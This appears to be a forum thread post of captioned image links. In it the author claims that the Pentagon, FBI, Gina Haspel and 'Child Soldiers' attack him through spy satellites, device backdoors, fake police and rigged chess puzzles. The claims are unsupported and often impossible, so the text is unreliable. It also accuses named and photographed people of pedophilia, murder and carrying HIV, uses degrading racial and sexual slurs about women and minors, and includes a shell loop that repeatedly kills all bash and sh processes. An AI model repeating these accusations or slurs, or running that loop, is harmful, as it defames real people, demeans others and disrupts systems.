https://i.ibb.co/y8g4sLB/ulejjy1.gif (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
https://i.ibb.co/DMf3B5V/ujelly2.png (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
...
https://i.ibb.co/hXhxBCw/20201210-105104.jpg
https://i.ibb.co/419tywY/20201210-110117-HDR.jpg (This is an African American underage Thot with RAINBOW HAIR, and a FED vehicle to her left.)




 I would tell them to "give me my property," but my entire past is PERMABANNED and, based on Melody coming back 8 years later and failing to get this dick... THIS PERMABAN WILL NEVER BE LIFTED. They're gonna get smoked.
I would tell them to "give me my property," but my entire past is PERMABANNED and, based on Melody coming back 8 years later and failing to get this dick... THIS PERMABAN WILL NEVER BE LIFTED. They're gonna get smoked.
https://www.qemu.org/2018/02/14/qemu-2-11-1-and-spectre-update/
I don't think that the exploit that was used against my encrypted test partition (as in "created and sabotaged within 60 minutes") (I didn't bother to restart my PC) when I uploaded 5x4head's nude to thinimg is as detrimental as I'd like to believe. Spectre/Meltdown are read-only and Nation State Actors had a direct connection to me via Firefox and via proprietary backdoored drivers on my PC. I don't think that this will be an issue with V3 of my rig.
... This research caused the Pentagon to collapse and make a McDonalds require the purchase of an item to stay in the lobby. This is the same lobby that I reported last time that coaxed me to "all in" and starve for 100 hours and this is the same lobby that gave me a free meal.
 Nation State Actors cannot break into my Rig. My rig is a literal raid boss that will party-wipe thousands.https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
Nation State Actors cannot break into my Rig. My rig is a literal raid boss that will party-wipe thousands.https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
... https://i.ibb.co/82szZrj/Screenshot-20201223-161227.png (Asking me to create copycats that they could "take the purity" of since they failed to take mine.)
https://i.ibb.co/dcgQDG4/Screenshot-20201225-110028.png (Projecting their fear of me through a YouTube video.)



https://i.ibb.co/JcdpZKt/20210101-143914.jpg

 There are copycats that were captured by the Pentagon because they attacked the government while actively evading them with my work. The Pentagon is also afraid of my PC and is afraid of my digital capabilities.
There are copycats that were captured by the Pentagon because they attacked the government while actively evading them with my work. The Pentagon is also afraid of my PC and is afraid of my digital capabilities.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Detailed evidence regarding various forms of abuse against my cellphone at the INTERFACE level with Qualcomm's backdoor.
Detailed evidence regarding various forms of abuse against my cellphone at the INTERFACE level with Qualcomm's backdoor.
https://i.ibb.co/qDdfS1Y/Screenshot-20210129-121500.png (This video was less than 100kb and Cybercommand prevented it from uploading for two minutes. This happened at the Carl's Jr. that the power outage occurred at in reaction to my posts towards Gina Haspel. This can be used as reference regarding DDOS-ing my internet traffic via Qualcomm's backdoor because I did not use NordVPN when I uploaded it.)


https://i.ibb.co/GFSjX55/20210129-125339.gif (This gif was 800KB and Cybercommand buffered the upload to imgbb. The Carl's Jr. logs and imgbb's logs can be checked to verify that the upload speed is abnormal and can be used as another reference regarding DDOS-ing my internet traffic via Qualcomm's backdoor because I did not use NordVPN when I uploaded it.)

https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png ("DigitalElPaso's" Public IP)
https://i.ibb.co/yS1Q9ZG/20210129-113002.gif (Occurred on "DigitalElPaso's" Public Wireless SSID.)

https://i.ibb.co/GcpCxgw/20210129-113153.gif (Occured on an Albanian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/cy5mhL7/20210129-113245.gif (Occured on an Argentenian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/m6xGQyt/20210129-113333.gif (Occured on an Austalian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/qFswMYT/20210129-113432.gif (Occured on an Austrian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/TvWQb9d/20210129-113535.gif (Occured on a Belgium NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/fXrXHL1/20210129-125021.gif (Proof of servers connected to.)

Note that, in a similar manner to the above mentioned "pre-arranged" abuses, this only occurs when I log in from the EDIT page of this thread. Navigating to the homepage allows me to log in without experiencing "interface" abuse.
As usual, this abuse relies on "prediction" and "limiting my options."
Sounds like disempowered Cluster B's to me.
 Daisychain with:
Daisychain with:
https://i.ibb.co/jv83SDB/Cybercommand-Explain-Me-This.gif (Proof that I'm abused by the Pentagon via logging me out and resending my login information too many times when I log back in (similar to my desktop PC when I monitored sockets) to present me with RaT's 403 Forbidden page)

https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE. Firefox was forced to upgrade manually against my will and not through the Google Play store. Also... I remember a fuckload of GPG keys being REVOKED due to the exposure of this backdoor in the Arch Linux package manager, followed by the Firejail package updating to the latest available version.)
https://i.ibb.co/n3H4PVV/Screenshot-20210113-103923.png (Cybercommand using the redirect in Firefox to sabotage my ability to verify my content.)

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Proof that the FBI is ACTIVELY supporting the Pedophile Ring and has been doing so for OVER TWO YEARS by trying to TRAP ME, BRING ME IN, AND MURDER ME COVERTLY:
Proof that the FBI is ACTIVELY supporting the Pedophile Ring and has been doing so for OVER TWO YEARS by trying to TRAP ME, BRING ME IN, AND MURDER ME COVERTLY:

(Bag on car ----> Declined Jacket in bag ----> "Christian FBI Agent" giving me an identical jacket in New Mexico when I entered the base by accident because it had free WiFi ----> Identical Base Format next to the Fish Trap)

https://i.ibb.co/4j6TFjC/Screenshot-20210113-063849.png



Daisychain "we'll capture him to escape him freezing to death" with "we'll capture him to escape him losing the apartment."


Daisychain also with:
 Attempting to mentally destabilize me with a false PTSD trigger that I fed to James Crifasi (after realizing that Melody was stalking me with Natiom State Tools), with the use of "Hazard Lights" on cars. Attempting to replicate this with gifs that I view in this thread "just to make sure."
Attempting to mentally destabilize me with a false PTSD trigger that I fed to James Crifasi (after realizing that Melody was stalking me with Natiom State Tools), with the use of "Hazard Lights" on cars. Attempting to replicate this with gifs that I view in this thread "just to make sure."
https://i.ibb.co/5sxFnBW/Punishdat.jpg (Testimony regarding me being subjected to 1000+ failed attempts to cause mental instability via a false PTSD trigger that I fed to my prior employer.)
https://i.ibb.co/7RR562z/20201218-154951.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/TPhZS2N/20201221-131351.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/XSZgFTX/No-Discard-4-HIV-Lady.gif
-Check that 0% chance encounter blinking street light. The Child Soldiers have the ability to control when a street light turns on and off. This specific light has been this way for a couple of months.)

https://i.ibb.co/5YBVHdC/No-Discard-4-HIV-Lady2.gif
-Check that 0% chance encounter blinking street light. The Child Soldiers have the ability to control when a street light turns on and off. This specific light has been this way for a couple of months.)

https://i.ibb.co/vZjQVsy/20210114-090932.gif




...



 Imitating the behavior with gif images on my phone:
Imitating the behavior with gif images on my phone:
https://i.ibb.co/85t5dqM/20201120-174027.gif (Firefox via developer glitch.)

https://i.ibb.co/82VwzkQ/20210114-101945.gif (Chrome via unauthorized local package manager manipulation.)

https://i.ibb.co/pKK4JQy/20210116-155804.gif (Increasing the speed, confusing the false trigger with epilepsy.)

https://i.ibb.co/3NFDv1F/20210216-065633.gif (Increasing the speed, confusing the false trigger with epilepsy.)

 Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg
https://i.ibb.co/qD4xyc8/20210207-151221.gif
https://i.ibb.co/LQ11d7t/20210207-162842.gif

...


echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Foreign Countries that I've tied to the Child Pedophilia Program:
Foreign Countries that I've tied to the Child Pedophilia Program:
 |
|  |
| 
-India (via Google images, still refusing to post the face)
 |
|  |
| 

 |
|  |
| 
-Canada
 |
|  |
| 

#sudo ./stop_all_hackers.sh
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Plan B: spawn shells and rename "bash" and "sh" to "bash.old" and "sh.old" with a Live-CD on standby in the event of a system crash.
 |
|  |
| 
-Russia (via RedZone Technologies LLC employing Thots and Spies)
 |
|  |
| 
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

 |
|  |
| 
-South Korea
 |
|  |
| 

 |
|  |
| 
-Europe, in general (via Child Soldier Abuse)
 |
|  |
| 
When I wrote this:

Their immediate reaction was to:
https://i.ibb.co/DDvmWtz/Screenshot-20201001-054111.png



 |
|  |
| 
-Japan
 |
|  |
| 
https://i.pximg.net/c/600x1200_90_webp/img-master/img/2016/01/18/21/56/0... (Direct link to the sabotaged artwork.)
https://www.pixiv.net/en/artworks/54785455 (Artists page.)
https://youtu.be/VzA70rXJIzk (Video)
https://i.ibb.co/4mSkMft/Screenshot-20210108-121044.png (Proof that direct linking to the artwork should work. At first, IT DID.)

https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Redirect sabotage aimed at breaking the picture that I embedded in this thread, proving that Cybercommand has been sabotaging this thread for OVER A YEAR.)

They can't actually break the link. They only break direct linking to sabotaged images, not redirects. This is very valuable information regarding how Nation State Actors sabotage my content.

 |
|  |
| 
-Saudi Arabia
 |
|  |
| 
 Baseline:
Baseline:
Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

 Same exact mistake made, bigger price to pay:
Same exact mistake made, bigger price to pay:
Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
https://i.ibb.co/NTh7Wzc/Screenshot-20210226-165221.png (Negative Supply receipt to offload from THE SHAME of using Saudi's as narcissistic supply sources. The exact same mistake was made; the article dates are out of order and have been manually placed by Child Soldiers.)

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
(Thot A, multiple POV's)
https://i.ibb.co/RCbXbJc/20201109-114444-HDR.jpg (Thot B, POV 1)
https://i.ibb.co/Lh0Q4wc/20201109-114455.jpg (Thot B, POV 2)
https://i.ibb.co/6DtjvCG/20201115-175750.jpg (Thot C)
https://i.ibb.co/f9hbZMB/20210216-164326.jpg (Thot D, little.)
 The Child Soldiers are outright puppeteered by cellphone.
The Child Soldiers are outright puppeteered by cellphone.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/k3qPG8s/lightningispainful.jpg (The Pentagon/Gina Haspel panicked and sent a Child Soldier to have sex with a FBI agent in the rest stop that I was staying in, to produce Child Porn in reaction to me asking Google for legal assistance.)
...
https://i.ibb.co/7Xzfgz7/Offsec.jpg (The Pentagon/Gina Haspel panicked and tried to overtly erase the vehicle by towing it (using a lie as a justification to do so) in reaction to me asking Google for legal assistance with Offensive Security, someone that the Pentagon and Gina Haspel worked with to ban me illegitimately to increase my chances of hacking illegally with an "incomplete" PC.)
...
20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (Modified evidence of the email that the Child Soldiers tried to delete...)
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Proof that Google helped by hosting my evidence.)
Fun fact: the network card backdoor was used to wipe the thread after the copycats of my work were busted. The thread was erased three times total, not two. After the first time the Child Soldiers erased the thread, GOOGLE STARTED HOSTING MY EVIDENCE.
 Google is going to help me.
Google is going to help me.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/5KHXc28/20201016-172257.jpg (The Pentagon fucked up, thought that they'd continue to play "Chicken," and revealed that they're trying to avoid playing "Manhunt." This photo is in a "locked fence with Razor Wire" area that has "breaches" in it. The facility has no cameras. After charging my phone and finishing this draft, the Pentagon collapsed and sent a Patrol car to park near the edge of the gate... to hard probe for fear in reaction to demands that were made when I drafted this post in a notepad. There's barren wasteland in all four directions, at least 10 miles each direction. Upon "exiting" instead of "hiding and giving an expected fear response," the Sheriff was instructed by the Pentagon to speed away quickly so I wouldn't take any photos to make the "cleanup" job worse.)
...
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Gina Haspel likes to get supply from news articles.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (The receipt.)
 Ghosts are involved.
Ghosts are involved.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Remotely manipulating a database to try to erase my existence as a RedZone employee, daisychain with Sydney and Stephanie.)
https://i.ibb.co/3Bt9yPd/Stupid-Garnet-Fusion.jpg (A cop did a friendly "check" on me at night as I headed to the exit of this barren wasteland (Pueblo of Zia) to hit Highway 550. He didn't ask to see my license, he just asked for my name, date of birth, and social. The clerk on the opposite side couldn't tell if I had a license or not. Daisychain with the La Plata County cop that said that my license was returned.)
 Two instances of my license not appearing in the database across two states means the Secret Service has custody of my car while it's in limbo, due to both the key copy and the title still being in my possession.
Two instances of my license not appearing in the database across two states means the Secret Service has custody of my car while it's in limbo, due to both the key copy and the title still being in my possession.
A third instance occurred with an underage FAKE COP. See below evidence for more details.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Ignored originally before I exposed the FBI agent having sex with a Child Soldier. Testimony regarding the use of Google's platform and the Child Soldiers mirroring back to me what I wrote on a piece of paper and burned, revealing that they have the capability to see and hear through walls and ceilings with a Spy Satellite.)
https://i.ibb.co/QmFQ5z7/Satcom-Testimony.jpg (SatCom testimony, which reveals that Satellites are lethal.)
https://i.ibb.co/4PMDsFY/20200616-133524.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
 The Pentagon uses its native Spy Satellite Signal feature to murder innocent people.
The Pentagon uses its native Spy Satellite Signal feature to murder innocent people.
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his the cause of hid death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
https://i.ibb.co/s6KKrTv/Starkiller-my-apprentice.jpg (The kids telling me that the person that was murdered in front of me has an updated autopsy report.)
 The Pentagon lied about the cause of death of the Corpseman that was murdered in front of me for kicks.
The Pentagon lied about the cause of death of the Corpseman that was murdered in front of me for kicks.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/FzMNy9W/20200927-160600.jpg
https://i.ibb.co/PGB2dVX/20200927-161823-HDR.jpg (Two of my four keys do absolutely nothing. Proof that Gina Haspel stole the original key and replaced it with a fresh copy (the one that doesn't say GM). She expected me to use my dick, get trapped and arrested, and to silently tow the car to the "scrapper" with the title and the original key in her posession. This also means she planned to forge my signature on the title and the FBI has the master key to several car models.)
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence regarding the age of the keys)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence regarding the age of the keys)
...
https://i.ibb.co/L0Jbf4G/20200404-152708.jpg (Evidence of a cracked serpentine belt. Firestone also lied about my oil level being low. I used High Mileage Full Synthetic and went further on regular oil with the oil level not dropping.)
https://i.ibb.co/wc2RWTd/20200325-062704.jpg (Gaslighting to cover up the cleanup job by lying about the oil level. The oil level was full and the tech lied about the Oil Pan leaking, which counts as a repair and not as a "Commercial Vehicle Inspection Recommendation." The Pentagon confused the engine with the transmission.)
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
 "Explain like I'm 5" pictures:
"Explain like I'm 5" pictures:
https://i.ibb.co/VSjxW11/Ubad1.jpg
https://i.ibb.co/0X519CC/Ubad12.jpg
https://i.ibb.co/h9RZTZk/Ubad3.jpg
https://i.ibb.co/ZT6Q69L/Key-Swap-fail.jpg
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
https://i.ibb.co/K2x4q7B/Ramona2.jpg
 The Pentagon tried to murder me covertly.
The Pentagon tried to murder me covertly.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/2nH0fW4/20201203-111528.jpg (Thot posing as a police officer, who was recycled to ask me if I was "OK" with no mask on.)
https://i.ibb.co/4ZDFfC5/20201203-110916-HDR.jpg (A El-Paso police patrol car, borrowed by the Pentagon for the Thot. She was recycled and used to "interact" with me by slowing down to ask if I was "ok" and wore no mask.)
...
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (Evidence of a FAKE COP that was used as a New Mexico state cop and as a Rent-A-Copin Texas.)

 Every single police officer used against me... to include at SGT during Melody's footage inquiry, at GPO to escort me off the premises after taking my badge to be wiped, during the "you're suicidal" phonecall that my ex made and the Mental Evaluation 1 police with the fake court order, the Mental Evaluation 2 police that were used with my family surrounding me as if I were crazy, and the code enforcement officer that towed my car and gave me a fake citation on a license that registers in the U.S. database as "returned..." are FAKE POLICE OFFICERS and are most likely Child Soldiers.
Every single police officer used against me... to include at SGT during Melody's footage inquiry, at GPO to escort me off the premises after taking my badge to be wiped, during the "you're suicidal" phonecall that my ex made and the Mental Evaluation 1 police with the fake court order, the Mental Evaluation 2 police that were used with my family surrounding me as if I were crazy, and the code enforcement officer that towed my car and gave me a fake citation on a license that registers in the U.S. database as "returned..." are FAKE POLICE OFFICERS and are most likely Child Soldiers.


In a similar manner to the FAKE COP, the Pentagon picked up the gaslighter/FAKE SECURITY OFFICER and left the vehicle parked in the parking lot.

https://i.ibb.co/3MrJFsM/20210325-080813.jpg

It gets worse.
A FAKE COP tried to pressure me for recording the above THOT. Note the TIMESTAMP of the above report.
https://i.ibb.co/LpJPGCX/20210325-065826.gif (6:58 AM)
She responded an hour and a half after the original report that had no witnesses due to the parking lot being empty, and was sent IN REACTION TO me taking a photo of the license plate.
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (The Child Soldiers telling me that they pay cops to abuse people.)
Note that this THOT made mention of the female in the vehicle and "someone else making the call" AND "security cameras."
I showed her the fake police officer photo from across two state lines and told her that my license is returned in the database. I also showed the Brossnan security officer and told him to note that the area that this is happening in is the exact same area that the FAKE COP was exposed in.
After the charade was over, she threatened to arrest me and said that I wasn't welcome in the area that I took photos in.
Sound familiar?
I told her "no you won't, and I will never see you ever again."
She flipped the bird through her window and told me to fuck off as she drove away, because she knew that her cover was blown.
To make this worse, the area that the recording took place near is SWARMING WITH COPS. It's a COVID VACCINATION site near a "RECREATION CENTER."


 Keep in mind that this FAKE COP was used in both NEW MEXICO and in TEXAS.
Keep in mind that this FAKE COP was used in both NEW MEXICO and in TEXAS.






 She confirmed that my license was returned in the database by asking me for my Social Security Number.
She confirmed that my license was returned in the database by asking me for my Social Security Number.

Her expression is the same as the Code Enforcement officer that towed my car.

 IT CAN BE PROVEN IN THE COURT OF LAW THAT THOTS POSE AS FAKE POLICE OFFICERS. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIERS SEE LAW ENFORCEMENT AS TOOLS TO BE USED TO ABUSE THEIR TARGETS.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THOTS POSE AS FAKE POLICE OFFICERS. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIERS SEE LAW ENFORCEMENT AS TOOLS TO BE USED TO ABUSE THEIR TARGETS.
 THIS CHILD SOLDIER MOST LIKELY HAS HIV, AND WAS SENT TO BLUFF AUTHORITY AND TO PICK ME UP FOR THE PURPOSES OF SEX AND INFECTING ME WITH HIV.
THIS CHILD SOLDIER MOST LIKELY HAS HIV, AND WAS SENT TO BLUFF AUTHORITY AND TO PICK ME UP FOR THE PURPOSES OF SEX AND INFECTING ME WITH HIV.

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"

 Evidence of the Pentagon using the SoldierX platform as a tool to extract Narcissistic Supply from "new playthings" via the contents of my thread:
Evidence of the Pentagon using the SoldierX platform as a tool to extract Narcissistic Supply from "new playthings" via the contents of my thread:
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)

https://i.ibb.co/sysWfJ7/Screenshot-20201220-100946.png (I need to make him FEEL that his content isn't good enough. This will discourage him from making content and will help us to escape our shame!)

https://wiki.debian.org/SourcesList#Configuring_Apt_Sources

https://i.ibb.co/QCDtHWQ/Screenshot-20210105-092716.png (You should make a blog instead of allowing for open discussion, which increases the visibility of our shame!)

https://i.ibb.co/McHqv7z/Screenshot-20210130-181012.png (The shame, it hurts so much! Make the phone not load the page!)

https://i.ibb.co/9qjJXZm/20210204-160301.gif (GIVE ME NARCISSISTIC SUPPLY!)

https://i.ibb.co/zNRV2V2/Screenshot-20210311-085314.png (Oh fuck he sees through us! Gaslight him and instill doubt in him regarding what he's writing!)

 Evidence that the Child Soldiers used SoldierX members to both "punish me" for exposing them and "play with me" to try to get me to continue my work without exposing them, for the purpose of creating copycats... and deleted the incriminating email to try to erase evidence:
Evidence that the Child Soldiers used SoldierX members to both "punish me" for exposing them and "play with me" to try to get me to continue my work without exposing them, for the purpose of creating copycats... and deleted the incriminating email to try to erase evidence:
Screenshot_20200705-060922.png (Omitted, publicizing private conversations is rude. Occurred on "[email protected]")
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (Modified evidence of the email that the Child Soldiers tried to delete...)
...
https://i.ibb.co/Ln2b3SR/Screenshot-20200705-061344.png (I can say things that I said, however.)


echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


https://i.ibb.co/YPnD41V/20201221-082307.gif

 Fucking around with the "previous move/next move" buttons for lulz because Lichess made this puzzle's knight do lulzy shit... made the Child Soldiers collapse and forget that I had xrecorder running. I'm not gonna lie... I had an "Engineer moment."
Fucking around with the "previous move/next move" buttons for lulz because Lichess made this puzzle's knight do lulzy shit... made the Child Soldiers collapse and forget that I had xrecorder running. I'm not gonna lie... I had an "Engineer moment."
...

 Lichess stopped the abuse and, from the looks of it, is going to help me in court. I have no desire to pursue legal action against Lichess. I only value their intangible assistance.
Lichess stopped the abuse and, from the looks of it, is going to help me in court. I have no desire to pursue legal action against Lichess. I only value their intangible assistance.
...
 Gina Haspel projecting that a "draw" is a "loss," to escape the fact that she's LOSING instead of WINNING:
Gina Haspel projecting that a "draw" is a "loss," to escape the fact that she's LOSING instead of WINNING:
https://i.ibb.co/z8VB7pJ/You-Are-Losing1.jpg
https://i.ibb.co/BZPTMQv/You-Are-Losing2.jpg
 Gina Haspel's most notable "Bait Puzzles:"
Gina Haspel's most notable "Bait Puzzles:"
https://i.ibb.co/MyHB1TC/Screenshot-20201221-123255.png
$alt Mine #2020 (How good is he at laying bait, exactly?)
https://i.ibb.co/8gVgwgw/Screenshot-20201209-091017.png (He didn't take the bait.)
https://i.ibb.co/QJ3ysZ7/Screenshot-20201209-091027.png (I am so upset.)
$alt Mine #1248 (The White Knight is bait.)
-The higher level Luchess puzzles in the 1700 range will punish you for using your Knight-Fork (that puts the enemy King into "check") to capture the enemy Queen in favor of checkmating the enemy King to win the game...
https://i.ibb.co/7X40S3c/Screenshot-20201204-200340.png
$alt Mine #2162 ("Unseen Queen Trap"/PC's actually blunder when you're supposed to set "noob traps"/Thot that sees herself as the "Queen" on the gameboard and feels like she set a bad "trap"/unnecessary brain workout.)
-Compare the "trap" of claiming credit for either of the below incidents:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Supporting evidence of Gina Haspel using the media as a manipulation tool against me.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (1350 ELO Trap.)
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos)
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos)
...
https://i.ibb.co/HVbXJ2Y/rip.png
#FirstAttemptsOnly
https://i.ibb.co/92G4ssc/Screenshot-20201202-162543.png
$alt Mine #2272 (2 4 1/Fork Tactics)
https://i.ibb.co/SnMB50X/Screenshot-20201203-142705.png
(The Pentagon tanked the rating of this puzzle by 81 (85+ as of this update) points out of envy, despite the puzzle being solved nearly 400,000 times and me collecting evidence of this fact. I imagine that a THOT felt so much envy that they solved the puzzle correctly 500-ish times, got mad because the rating wouldn't drop, and tanked it by hand. See below for explanation regarding the Pentagon's backdoor access to Lichess.)
 Rating, on a macro scale, has a very low impact on what is sabotaged, see below.
Rating, on a macro scale, has a very low impact on what is sabotaged, see below.
https://i.ibb.co/F7STrBb/Screenshot-20201203-082040.png (Knight F3 didn't quite "cut the mustard.")
https://i.ibb.co/R3R025v/Screenshot-20201203-082151.png
https://i.ibb.co/mtKVyHc/Screenshot-20201203-082431.png (Pentagon salt.)
$alt Mine #1663 (Checkmate Tactics)
https://i.ibb.co/mXWQB52/Screenshot-20201203-101336.png (Queen F4 didn't quite "cut the mustard.")
https://i.ibb.co/5hrYXMy/Screenshot-20201203-101449.png
https://i.ibb.co/NVfMD3c/Screenshot-20201203-101502.png (Pentagon salt.)
$alt Mine #1527 (Checkmate Tactics)
 https://i.ibb.co/7CbKN3K/Love.jpg (This picture of "love" triggers the Thots of the Pentagon.)
https://i.ibb.co/7CbKN3K/Love.jpg (This picture of "love" triggers the Thots of the Pentagon.)
 Gina Haspel's "projections" against me:
Gina Haspel's "projections" against me:
https://i.ibb.co/2M5s4jK/Screenshot-20201204-083509.png
$alt Mine #2025 (Trapped Thot... err... "Trapped Queen.")
-Expecting me to fail to solve the puzzle, to offload how she feels via a "failure" that never manifested.
-Projecting that she feels "trapped."
https://i.ibb.co/Nxq8WFt/Screenshot-20201204-151618.png ("You can do better"/Queen to D3 for the forced Skewer on the enemy Queen didn't "cut the mustard.")
https://i.ibb.co/WVPYg9B/Screenshot-20201204-153014.png (Did better by pushing pawns like a filthy casual.)
https://i.ibb.co/ZhCTwTr/Screenshot-20201204-153027.png (Extracted salt.)
$alt Mine #1979 (Complex checkmate tactics. Harder than it looked.)
-Expecting me to fail to solve the puzzle, to offload how she feels via a "failure" that never manifested.
-Projecting fear of Anonymous, who Gina Haspel views as "my pawns."
https://i.ibb.co/7X40S3c/Screenshot-20201204-200340.png
$alt Mine #2162 ("Unseen Queen Trap"/PC's actually blunder when you're supposed to set "noob traps"/Thot that sees herself as the "Queen" on the gameboard and feels like she set a bad "trap"/unnecessary brain workout.)
-Compare the "trap" of claiming credit for either of the below incidents:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Supporting evidence of Gina Haspel using the media as a manipulation tool against me.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (1350 ELO Trap.)
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos)
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos)
https://i.ibb.co/q0kDSG7/Screenshot-20201211-172727.png (I'ma set the rating to 1335 instead of 1337 cause I'm jelly. He's gonna get it wrong or take forever to solve it.)
https://i.ibb.co/ZKT2pbP/Screenshot-20201211-172740.png (Why does he know to use the king offensively to checkmate so quickly? I am so upset!)
-Daisychain with:
https://i.ibb.co/GdpfNPg/Screenshot-20201208-120818.png
https://i.ibb.co/NjsHXgC/Screenshot-20201208-120832.png (Extracted $alt, projections regarding "using the King to fight in a Chess match.")
-We are now at "two" "Fighting King" puzzle's that were both given to me on purpose and then sabotaged.

